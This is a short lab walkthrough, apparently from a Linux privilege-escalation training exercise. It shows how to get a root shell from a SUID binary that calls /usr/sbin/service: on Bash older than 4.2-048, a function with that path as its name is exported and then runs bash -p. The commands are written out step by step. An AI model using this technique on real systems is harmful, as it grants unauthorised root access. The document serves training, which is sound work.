 The /usr/local/bin/suid-env2 executable is identical to /usr/local/bin/suid-env except that it uses the absolute path of the service executable (/usr/sbin/service) to
start the apache2 webserver.
Verify this with strings:
strings /usr/local/bin/suid-env2
In Bash versions <4.2-048 it is possible to define shell functions with names that resemble file paths, then export those functions so that they are used instead of
any actual executable at that file path.
Verify the version of Bash installed on the Debian VM is less than 4.2-048:
/bin/bash --version
Create a Bash function with the name "/usr/sbin/service" that executes a new Bash shell (using -p so permissions are preserved) and export the function:
function /usr/sbin/service { /bin/bash -p; }
export -f /usr/sbin/service
Run the suid-env2 executable to gain a root shell:
/usr/local/bin/suid-env2
Remember to exit out of the root shell before continuing!